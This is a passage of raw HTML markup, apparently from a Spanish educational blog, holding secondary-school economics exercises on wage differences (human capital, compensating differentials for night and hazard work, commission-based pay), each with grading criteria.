class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003ERedacta un consejo para Mario (8-10 líneas) sobre qué podría hacer en los próximos años para mejorar su salario a medio plazo: formación, certificados, idiomas, carnet, competencias digitales, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EIdentifica correctamente varios componentes de capital humano de cada primo (formación, idiomas, experiencia, habilidades).\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EExplica de forma coherente la relación capital humano–productividad–salario, más allá de “es así porque sí”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EEl consejo a Mario es realista, concreto y coherente con la idea de mejorar el capital humano para aspirar a mejores salarios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ESe valora la claridad, el uso de vocabulario económico (capital humano, productividad, salario) y la buena expresión escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:907231254;\n\tmso-list-template-ids:-1439029108;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Plus de riesgo, noche y turnos raros”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn tu barrio conoces a dos personas que trabajan muchas horas, pero en condiciones muy distintas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3425\" data-start=\"3256\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3267\" data-start=\"3256\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Antonio\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etrabaja como técnico administrativo en una oficina de seguros. Tiene horario de lunes a viernes, de 9:00 a 17:00, sin turnos de noche. Cobra 1.500 € netos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3635\" data-start=\"3428\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3438\" data-start=\"3428\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Raquel\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etrabaja en una empresa de seguridad privada que vigila una planta industrial y hace turnos rotativos de noche y fines de semana. Cobra 2.000 € netos, incluyendo plus de nocturnidad y peligrosidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3892\" data-start=\"3637\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn clase habéis leído que existen las llamadas\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3714\" data-start=\"3684\"\u003Ediferencias compensatorias\u003C\/strong\u003E: algunos trabajos se pagan mejor por diversas razones.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3910\" data-start=\"3894\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3910\" data-start=\"3894\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4198\" data-start=\"3912\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Identifica la diferencia compensatoria\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4198\" data-start=\"3912\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"3956\" data-start=\"3953\" \/\u003E\u003C\/b\u003EExplica por qué el salario de Raquel es mayor que el de Antonio, aunque pueden tener niveles de estudios similares.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4474\" data-start=\"4200\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Otros ejemplos\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4474\" data-start=\"4200\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"4220\" data-start=\"4217\" \/\u003E\u003C\/b\u003EEscribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4254\" data-start=\"4237\"\u003Etres ejemplos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede trabajos donde se pague más por estas diferencias compensatorias y explica qué parte del salario crees que es “compensatoria”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4566\" data-start=\"4476\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Tu decisión personal\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4566\" data-start=\"4476\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"4502\" data-start=\"4499\" \/\u003E\u003C\/b\u003EImagina que te ofrecen dos trabajos con el mismo salario base:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4619\" data-start=\"4569\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajo A: horario “normal”, de lunes a viernes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4799\" data-start=\"4622\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajo B: turnos de noche y festivos, pero con un plus de 300 € al mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica en 8-10 líneas qué elegirías tú y por qué, valorando salud, vida personal, dinero, sueño, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4828\" data-start=\"4801\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"4828\" data-start=\"4801\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4977\" data-start=\"4832\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EExplica con claridad el concepto de diferencia compensatoria y lo aplica correctamente al caso de Raquel.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5070\" data-start=\"4980\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPropone ejemplos realistas de trabajos con pluses de riesgo\/nocturnidad y los justifica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5188\" data-start=\"5073\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa decisión personal está argumentada, mostrando que el alumnado sopesa distintos factores (no solo “ganar más”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. “¿Quién vende más en la tienda de ropa?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"5265\" data-start=\"5252\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn un centro comercial de tu ciudad hay una tienda de ropa donde trabajan dos dependientes a jornada completa:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5658\" data-start=\"5381\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"5392\" data-start=\"5381\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Claudia\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etiene 2 años de experiencia, habla algo de inglés y se maneja muy bien con redes sociales. Suele aconsejar a los clientes, les ayuda a combinar prendas y es bastante activa proponiendo ideas al encargado (cambios en el escaparate, promociones en Instagram, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5825\" data-start=\"5661\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"5670\" data-start=\"5661\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Jorge\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Elleva solo 6 meses, es más tímido, le cuesta recomendar productos y se limita a cobrar y doblar ropa. No se siente cómodo hablando con turistas en inglés.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6119\" data-start=\"5827\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl encargado decide introducir un sistema de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"5886\" data-start=\"5872\"\u003Ecomisiones\u003C\/strong\u003E: además del salario fijo, quienes más ventas consigan tendrán un bonus a final de mes. Tras tres meses, Claudia cobra en total 1.700 € y Jorge 1.300 €. Jorge se queja: “No es justo, trabajamos las mismas horas, pero ella cobra más”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6415\" data-start=\"6121\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el material de clase habéis visto que una de las causas de las diferencias salariales son las\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"6262\" data-start=\"6218\"\u003Ediferencias de rendimiento\/productividad\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6433\" data-start=\"6417\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"6433\" data-start=\"6417\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6706\" data-start=\"6435\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Explica la diferencia salarial\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6706\" data-start=\"6435\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"6471\" data-start=\"6468\" \/\u003E\u003C\/b\u003EDescribe por qué, en este caso, la diferencia salarial entre Claudia y Jorge se debe a la productividad\/rendimiento y no necesariamente a una discriminación. Relaciona ejemplos concretos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7010\" data-start=\"6708\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Plan de mejora para Jorge\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7010\" data-start=\"6708\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"6739\" data-start=\"6736\" \/\u003E\u003C\/b\u003EDiseña un mini plan para que Jorge mejore su productividad en los próximos 6 meses. Escribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"6954\" data-start=\"6940\"\u003E3 acciones\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey explica por qué pueden ayudarle a subir sus ingresos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7101\" data-start=\"7012\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Valoración crítica\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7101\" data-start=\"7012\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"7036\" data-start=\"7033\" \/\u003E\u003C\/b\u003EEn 8-10 líneas, da tu opinión sobre los sistemas de comisiones y las ventajas e inconvenientes que ves.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7171\" data-start=\"7104\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7435\" data-start=\"7293\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIdentifica correctamente que la diferencia salarial se basa en la diferente productividad\/rendimiento.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7549\" data-start=\"7438\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEl plan de mejora para Jorge es coherente, concreto y vinculado a aumentar su capital humano y productividad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7660\" data-start=\"7552\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: 